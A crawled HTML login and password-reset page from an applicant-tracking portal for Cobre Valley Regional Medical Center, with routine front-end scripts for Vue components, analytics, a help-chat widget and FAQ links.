

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cvrmc.applicantpro.com/account/login.php?listing_id=2264663&i=0
body_size: 7169
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1768906051"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1768906051';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live389215.1">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "MTc2ODkwNjA1MTkwZmZlMDhkMzQ4ZjA2N2EwMWQ1MWNjYjkzMDhmZmNkZWQwMWNjZGI5N2YyMWNkZWU2ZjcyMDg2YTMzODgwMzhjNmFjZjRkYTQ5ZDg3YjQ1ODI1ZmJmNDliZGEyNzg1Y2Q3ZTIxNTVl";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"11028","career_site_name":"COBRE VALLEY REGIONAL MEDICAL CENTER","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"8470","organization_name":"COBRE VALLEY REGIONAL MEDICAL CENTER","user_id":0,"use_autocomplete":"1","csrfToken":"MTc2ODkwNjA1MTkwZmZlMDhkMzQ4ZjA2N2EwMWQ1MWNjYjkzMDhmZmNkZWQwMWNjZGI5N2YyMWNkZWU2ZjcyMDg2YTMzODgwMzhjNmFjZjRkYTQ5ZDg3YjQ1ODI1ZmJmNDliZGEyNzg1Y2Q3ZTIxNTVl"};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=0" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>COBRE VALLEY REGIONAL MEDICAL CENTER Login - COBRE VALLEY REGIONAL MEDICAL CENTER</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="" />
		
				<meta property="og:image" content="http://cvrmc.applicantpro.com/images/4/11028/CobreValleyRegional_FBLogo.jpg" />
		<meta property="og:image:secure_url"  content="https://cvrmc.applicantpro.com/images/4/11028/CobreValleyRegional_FBLogo.jpg" />
				<meta property="og:description" content="" />
		<meta property="og:title" content="COBRE VALLEY REGIONAL MEDICAL CENTER Login" />
				<meta property="og:url" content="https://www.applicantpro.com/openings/cvrmc/jobs/2264663/AZ-Arizona/Globe/Central-Sterile-Tech" />
				
						<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=0"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/account/login.php?listing_id=2264663&i=0";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://cvrmc.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://cvrmc.applicantpro.com//account/login.php?listing_id=2264663&i=0";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="COBRE VALLEY REGIONAL MEDICAL CENTER" src="/images/4/11028/20230501212435-CobreValley_header6NEW2023.jpg" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<ol class="breadcrumb text-left">
							<li><a href="/">Home</a></li>
															<li><a href="/jobs/" title="View Active Jobs">Jobs</a></li>
														<li class="active">Login/Register</li>
						</ol>
						
						<style>
							@media print {
							    .navbar {
							        display: block;
							        border-width:0 !important;
							    }

							    .navbar-toggle {
							        display:none;
							    }

							    #email_me_job{
							    	display: none;
							    }

							    #job_piper_alerts_widget{
							    	display: none;
							    }

							    a[href]:after {
							    	display:none;
							    }

							    .navbar-brand{
							    	display: block;
							    	text-decoration: none;
							    	text-align: center;
							    }
							}

							/*Safari Only hack*/
							@media print and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0) {
								.navbar-brand {
									display: none;
								}
							}

							/* Explorer Only hack */
							.navbar-brand { display:none\0; }
						</style>
						
						<nav id="top-nav" class="navbar navbar-default " role="navigation">
							<div class="navbar-header">
								<a class="navbar-brand text-left" href="#">COBRE VALLEY REGIONAL MEDICAL CENTER Login</a>
								<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
									<span class="sr-only">Toggle navigation</span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>
							<div class="collapse navbar-collapse navbar-ex1-collapse">
								<div class="row">
									<div class="col-sm-7 text-left" >
										<h1 itemprop="title">COBRE VALLEY REGIONAL MEDICAL CENTER Login</h1>									</div>
									<div data-jin="buildLinks" class="col-sm-5">
																				<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php?listing_id=2264663&i=0" title="Login to Your Account">Login</a></li></ul>									</div>
								</div>
							</div>
						</nav>
								<script type="text/javascript">
				(function(w,d){
					w.HelpCrunch=function(){w.HelpCrunch.q.push(arguments)};w.HelpCrunch.q=[];
					function r(){var s=document.createElement('script');s.async=1;s.type='text/javascript';s.src='https://widget.helpcrunch.com/';(d.body||d.head).appendChild(s);}
					if(w.attachEvent){w.attachEvent('onload',r)}else{w.addEventListener('load',r,false)}
				})(window, document)
			</script>

			<script type="text/javascript">
				HelpCrunch('init', 'applicantsupport', {"applicationId":"1","applicationSecret":"sP5EqpdUWoMD+56E8D0kCvZ3BziouknjmrKH20gECkEg6wfqVzLyAtPJj0RER9UeiNAqkL+xI+8p4aojRL\/rlw=="});

				HelpCrunch('showChatWidget');
			</script>
		<script type="text/javascript">
	$(function() {
		
			});
</script>
<div class="row">
	<div class="col-sm-5 col-sm-offset-1">
		<ul class="list-group">
			<li class="list-group-item">
				<h4 class="accent">Login</h4>
			</li>
			<li class="list-group-item background-theme text-left">
				<form method="post" id="login" action="/account/login_redirect.php" class="validate onsubmit no-conflict">
					<input type="hidden" name="listing_id" value="2264663" />
					<input type="hidden" name="login" />
										<input type="hidden" name="i" value="0" />
					<input type="hidden" name="application_token" value="" />
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="email" class="sr-only">Email Address</label>
								<input type="email" class="form-control required" autocomplete="off" id="email" placeholder="Email Address" name="username" value="" />
							</div>
						</div>
					</div>
					<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="password" class="sr-only">Password</label>
								<input type="password" class="form-control required" id="password" autocomplete="off" placeholder="Password" name="password" />
							</div>
						</div>
					</div>
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<input type="submit" class="btn btn-lg accent" value="Log In" />
								<br /><br />
								<a href="/account/forgot_password.php">Forgot Your Password?</a>
																<br /><br />
								<a href="/account/" title="Create A New Job Profile">Need an account? Click here!</a>
															</div>
						</div>
					</div>
				</form>
			</li>
		</ul>
	</div>
		<div class="col-sm-5">
		<ul class="list-group">
			<li class="list-group-item">
				<h4 class="accent">Forgot Your Password</h4>
				Please enter your email address below. You will be sent an email with instructions on how to change your password.
			</li>
			<li class="list-group-item background-theme">
				<form method="post" action="/account/forgot_password.php" class="validate onsubmit no-conflict">
					<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="forgot_email" class="sr-only">Email Address</label>
								<input type="text" class="form-control required email" autocomplete="off" placeholder="Email Address" name="email" id="forgot_email" value="" />
							</div>
						</div>
					</div>
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<input type="submit" class="btn btn-block btn-lg accent" value="Send Password Request" />
							</div>
						</div>
					</div>
				</form>
			</li>
		</ul>
	</div>
	</div>

					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="https://www.applicantpro.com/applicant-tracking-system-overview/" target="_blank">Applicant Tracking System</a> Maintained By <a href="http://www.applicantpro.com" target="_blank">ApplicantPro</a> - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2ODkwNjA1MTkwZmZlMDhkMzQ4ZjA2N2EwMWQ1MWNjYjkzMDhmZmNkZWQwMWNjZGI5N2YyMWNkZWU2ZjcyMDg2YTMzODgwMzhjNmFjZjRkYTQ5ZDg3YjQ1ODI1ZmJmNDliZGEyNzg1Y2Q3ZTIxNTVl"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="916,14,980,36" href="https://cvrmc.org/" target="_self" alt="Espanol" />
				<area style="cursor:pointer;" shape="rect" coords="221,15,355,36" href="https://cvrmc.org/covid-19-vaccine/" target="_self" alt="COVID-19 Vaccine" />
				<area style="cursor:pointer;" shape="rect" coords="390,17,545,35" href="https://cvrmc.org/covid-19-resources/" target="_self" alt="COVID-19 Resources" />
				<area style="cursor:pointer;" shape="rect" coords="579,18,694,36" href="https://cvrmc.org/employee-area/" target="_self" alt="Employee Area" />
				<area style="cursor:pointer;" shape="rect" coords="729,18,792,32" href="https://cvrmc.applicantpro.com/jobs/" target="_self" alt="Careers" />
				<area style="cursor:pointer;" shape="rect" coords="825,15,885,37" href="https://cvrmc.org/bill-pay/" target="_self" alt="Bill Pay" />
				<area style="cursor:pointer;" shape="rect" coords="1009,8,1041,40" href="https://www.facebook.com/CVRMC" target="_self" alt="Facebook" />
				<area style="cursor:pointer;" shape="rect" coords="1065,9,1099,40" href="https://www.instagram.com/cobre_valley_/?hl=en" target="_self" alt="Instagram" />
				<area style="cursor:pointer;" shape="rect" coords="4,58,300,163" href="https://cvrmc.org/" target="_self" alt="Cobre Valley Homepage" />
				<area style="cursor:pointer;" shape="rect" coords="320,106,402,123" href="https://cvrmc.org/about-us/" target="_self" alt="About Us" />
				<area style="cursor:pointer;" shape="rect" coords="414,104,556,124" href="https://cvrmc.org/our-providers/" target="_self" alt="Find a Provider" />
				<area style="cursor:pointer;" shape="rect" coords="571,104,649,124" href="https://cvrmc.org/services/" target="_self" alt="Services" />
				<area style="cursor:pointer;" shape="rect" coords="668,103,761,124" href="https://cvrmc.org/locations/" target="_self" alt="Locations" />
				<area style="cursor:pointer;" shape="rect" coords="778,105,946,125" href="https://cvrmc.org/patient-resources/" target="_self" alt="Patient Resources" />
				<area style="cursor:pointer;" shape="rect" coords="964,106,1099,123" href="https://portal.cvrmc.org/Phm-PhmPage.HomePage.WR.mthr?application=phm&amp;amp;hcis=MII.LIVEF&amp;amp;sub=Static%20target=%E2%80%9D_blank%E2%80%9D" target="_self" alt="Patient Portal" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '11028';
					var job = '2264663';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://cvrmc.applicantpro.com/stats/" : "http://cvrmc.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 0);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://cvrmc.applicantpro.com/stats/piwik.php?idsite=0" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>
